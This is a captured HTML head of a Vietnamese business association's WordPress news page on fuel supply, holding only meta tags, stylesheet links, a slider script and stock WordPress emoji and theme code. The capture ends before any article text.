

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/nguon-cung-xang-dau-den-cuoi-nam-van-on-dinh/
body_size: 18944
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Nguồn cung xăng, dầu đến cuối năm vẫn ổn định &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
